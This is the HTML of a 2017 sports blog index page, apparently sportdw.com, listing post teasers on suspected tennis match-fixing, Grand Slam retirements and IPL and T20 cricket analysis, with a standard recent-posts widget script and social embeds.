<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s72-c/dolgo.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/fixing' rel='tag'>fixing</a>
<a href='http://www.sportdw.com/search/label/tennis' rel='tag'>tennis</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>
How To Fix a Tennis Match (by Alexandr Dolgopolov)
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-08-20T23:18:00+02:00'>23:18</abbr></div><div class='meta-border'></div><div class='resumo'><span>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html#comments'>
<i class='fa fa-comment-o'></i>
188 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</span>
<img alt='How To Fix a Tennis Match (by Alexandr Dolgopolov)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s72-c/dolgo.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
23:18
<span class='value-title' title='23:18'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4/s72-c/IMG_7596.JPG) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/tennis' rel='tag'>tennis</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html'>
Potential Solutions for Grand Slam R1 Retirements
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-07-04T21:21:00+02:00'>21:21</abbr></div><div class='meta-border'></div><div class='resumo'><span> With eight retirements, seven on the men&#39;s side, in the opening round of Wimbledon, the debate over whether injured players are simply ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html#comments'>
<i class='fa fa-comment-o'></i>
5 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Potential Solutions for Grand Slam R1 Retirements</span>
<img alt='Potential Solutions for Grand Slam R1 Retirements' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4/s72-c/IMG_7596.JPG'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
21:21
<span class='value-title' title='21:21'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/05/serena-nadal-mark-lawrenson-stats.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/05/serena-nadal-mark-lawrenson-stats.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ/s72-c/lawro.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/Mixed' rel='tag'>Mixed</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/05/serena-nadal-mark-lawrenson-stats.html'>
Mark Lawrenson, Bakery Products and the Serena Slam
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-05-17T16:30:00+02:00'>16:30</abbr></div><div class='meta-border'></div><div class='resumo'><span>   Is Mark Lawrenson a genius?   As is usually the case at this stage in the season, we start getting a range of articles on the &#39;lad ba...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/05/serena-nadal-mark-lawrenson-stats.html#comments'>
<i class='fa fa-comment-o'></i>
61 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Mark Lawrenson, Bakery Products and the Serena Slam</span>
<img alt='Mark Lawrenson, Bakery Products and the Serena Slam' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ/s72-c/lawro.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
16:30
<span class='value-title' title='16:30'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw/s72-c/ballsboundary.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' rel='tag'>T20 Cricket</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html'>
T20 Cricket - A Few Thoughts
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-04-16T14:43:00+02:00'>14:43</abbr></div><div class='meta-border'></div><div class='resumo'><span> James Faulkner&#39;s Hitting   During the strategic timeout in the Rising Pune Supergiants against Gujarat Lions, the pundits were discussi...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html#comments'>
<i class='fa fa-comment-o'></i>
18 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>T20 Cricket - A Few Thoughts</span>
<img alt='T20 Cricket - A Few Thoughts' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw/s72-c/ballsboundary.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
14:43
<span class='value-title' title='14:43'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s72-c/roy.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' rel='tag'>T20 Cricket</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html'>
IPL Preview - Gujarat Lions
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-04-06T21:08:00+02:00'>21:08</abbr></div><div class='meta-border'></div><div class='resumo'><span> The Overseas Players   The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model h...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html#comments'>
<i class='fa fa-comment-o'></i>
5 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>IPL Preview - Gujarat Lions</span>
<img alt='IPL Preview - Gujarat Lions' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s72-c/roy.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
21:08
<span class='value-title' title='21:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek/s72-c/warner.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket%20Preview' rel='tag'>T20 Cricket Preview</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html'>
IPL Preview - Sunrisers Hyderabad
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-04-03T17:27:00+02:00'>17:27</abbr></div><div class='meta-border'></div><div class='resumo'><span> The Overseas Players   In their captain, David Warner, Sunrisers Hyderabad have one of the best T20 batsmen in global cricket. With a batti...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html#comments'>
<i class='fa fa-comment-o'></i>
8 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>IPL Preview - Sunrisers Hyderabad</span>
<img alt='IPL Preview - Sunrisers Hyderabad' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek/s72-c/warner.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
17:27
<span class='value-title' title='17:27'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/02/ipl-auction-t20-ratings-model.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/02/ipl-auction-t20-ratings-model.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg/s72-c/ipl.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' rel='tag'>T20 Cricket</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/02/ipl-auction-t20-ratings-model.html'>
IPL Auction Review
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-02-20T22:03:00+01:00'>22:03</abbr></div><div class='meta-border'></div><div class='resumo'><span> Today saw the auction for the 2017 edition of the Indian Premier League (IPL) and it came with the usual fanfare. We saw two English player...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/02/ipl-auction-t20-ratings-model.html#comments'>
<i class='fa fa-comment-o'></i>
35 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>IPL Auction Review</span>
<img alt='IPL Auction Review' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg/s72-c/ipl.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
22:03
<span class='value-title' title='22:03'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/01/death-bowling-big-bash.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.sportdw.com/2017/01/death-bowling-big-bash.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI/s72-c/morgan.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' rel='tag'>T20 Cricket</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.sportdw.com/2017/01/death-bowling-big-bash.html'>
Death Bowling in the Big Bash
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/12915714073751444741' rel='author' title='Ian Dorward'><span itemprop='name'>Ian Dorward</span></a><abbr class='published timeago' title='2017-01-08T11:38:00+01:00'>11:38</abbr></div><div class='meta-border'></div><div class='resumo'><span> The death overs in a T20 match can often be crucial in determining which side wins the match. In the first innings, a batting team can seiz...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='http://www.sportdw.com/2017/01/death-bowling-big-bash.html#comments'>
<i class='fa fa-comment-o'></i>
5 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Death Bowling in the Big Bash</span>
<img alt='Death Bowling in the Big Bash' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI/s72-c/morgan.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
11:38
<span class='value-title' title='11:38'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.sportdw.com/' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.sportdw.com/search?updated-max=2017-01-08T11:38:00%2B01:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.sportdw.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.sportdw.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgacg3Bz_A-MLR1eDm6rdPj6DaNu5WeOM4mKYUO9bAgyyBApY9xYMiwkMsUThuUmoV1gPGvXFs6RuNb-xkZMeVqMokGBnpGlBgtgDyK6lEdgMQZqqBIYCmVhEYhxO59pMN31GJdBD37dc8A/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = false;
var readmorelink = true;
var showcommentslink = true;
var posts_date = true;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; float: right; margin-top: 5px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<style type="text/css">
img.recent-post-thumb {padding: 2px; width:35px;height:35px;float:right;margin: -14px 0px 0px 5px; border: 1px solid #cea5ac; border-radius: 10%;}
.recent-posts-container {font-family: 'Oswald', sans-serif;  float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent-posts-container li {padding:5px 0px;min-height:65px; list-style-type: none; margin: 0px 10px 5px 35px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none;}
ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #4D4D4D;background: #F7F7F7;padding: 9px 14px; border: 1px solid #efefef;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover{color: #4DACE3;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 13px; text-transform: uppercase; color: #5C4D4D;}
.recent-post-title { margin: 5px 0px; }
.recent-posts-details {border-top: 4px solid #AC707A; margin-top: 5px; padding-top: 5px;}
.recent-posts-details a{ color: #888;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/sportdw?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-show-count="false">Follow @sportdw</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br />
<br />
<div class="fb-page" 
  data-href="https://www.facebook.com/DW-on-Sport-107127749314445"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w72-h72-p-k-no-nu/dolgo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></div>
<div class='item-snippet'>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBLt6x0tlRDqHiLp4Z6xIGiauxqtPof7-wp8hA_SElTvDFiFd2Oo8_-Vdx7QkI9rgiW9j3L2GRIEPnC9FTZh3lZ9yrqXMN5TL42TwDNhKbdtmX0bt9BU1YjPiOwuNxaU3TdJ3htwFq7Kc/w72-h72-p-k-no-nu/porter.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html'>Analysing an ITF Match for Betting</a></div>
<div class='item-snippet'>  Over the past five months, I have had great success betting on ITF tennis. For those that do not know, the ITF Tour lies below the ATP/WTA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwxwEgww2I5CDk0l130nRvPBf3oLkWAqMrDii1mRBeka9fj4DD_NlL9mkjghzsHsKz4rGgAdWMOZQpTieA0JvNdWQJ_BochOGtBSEMNGU1Se-9vxhE0K2QMr4kicJYVzSqDQt5KmuhuDI/w72-h72-p-k-no-nu/colombia1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html'>Drugs and Violence: The Rise and Fall of Colombian Football</a></div>
<div class='item-snippet'>  During the 1990s, a golden generation propelled Colombia unexpectedly up the FIFA World Rankings as far as 4 th . Fuelled by an influx of ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
